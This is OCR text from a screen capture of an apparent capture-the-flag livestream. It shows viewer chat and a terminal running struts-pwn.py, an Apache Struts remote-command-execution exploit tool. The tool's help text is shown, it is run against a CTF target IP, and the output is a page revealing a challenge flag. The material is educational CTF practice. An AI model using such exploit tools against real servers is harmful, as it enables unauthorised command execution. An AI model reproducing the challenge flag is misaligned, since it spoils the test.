 Root Terminal
Mozilla Firefox
https://www.youtube.com/live_cha
Top chat
TheOmar1419 i really dont know what the f r u doing but
i'm really enjoying this
Oskari Liukku easier to apologize
Nikola Velichkov @TheOmar1419 me too
Dakta @John Hammond private message maybe
Nikola Velichkov flagctf seems very educational, am I
wrong?
Nikola Velichkov do you think it'll be okay for a
first/second timer?
Hunter how will they know if we dont use skills gained for
good use. ?
D Hacker ur python skills r too much high
Oskari Liukku refresh ctf page?
LKoos Priest
LKoos i solved that
Gökmen Kaplan Now they know...
LKoos its live streamed my dude he was gonna type it in
LKoos ME! doesnt have input files lol
LKoos you cant solve it
D Hacker can u walkthrough the enigma group realistic
challenges
LKoos yes
Mythic hey man.
D Hacker here it is https://www.enigmagroup.org/
BuzzFactz how much time would someone spent to be
like ur expert level ???
Mythic I have been doing well how and you ?
D Hacker ur python skills r extras ordinary
/\158873788 how long did it take for you to not consider
yourself a beginner
BuzzFactz i m just starting to code in python but I see u r
pretty good at it.
John Hammond
Say something...
0/200
john@xps15: ~/flagctf/struts-pwn
➜ flagctf
➜ flagctf
➜ flagctf
./struts-pwn.py -h for help.
➜ struts-pwn git:(master) ./struts-pwn.py -h
usage: struts-pwn.py [-h] [-u URL] [-l USEDLIST] [-c CMD] [--check]
optional arguments:
-h, --help show this help message and exit
-u URL, --url URL Check a single URL.
-l USEDLIST, --list USEDLIST
Check a list of URLs.
-c CMD, --cmd CMD Command to execute. (Default: id)
--check Check if a target is vulnerable.
➜ struts-pwn git:(master) ./struts-pwn.py -u "http://18.217.184.75:8002/"
[*] URL: http://18.217.184.75:8002/
[*] CMD: id
<h2>ExquisiFax</h2>
ExquisiFax is the best site for creating high quality fax documents online. Exquisifax is dedicated to mai
ntaining high quality images. Check out any of these documents which we have sent through our service so y
ou can see the quality.
We recommend trying the one red triangle.
<br/>
<form action=display2.php method=GET>
Color: <input type=text name=color>
Number: <input type=text name=number>
Shape: <input type=text name=shape>
<input type=submit>
</form>
<!-- Flag: Th3r3I$M0reToTh1sThanMeetsTh3Eye -->
<a href="login.php">Login</a>
[%] Done.
➜ struts-pwn git:(master) ./struts-pwn.py -u "http://18.217.184.75:8002/"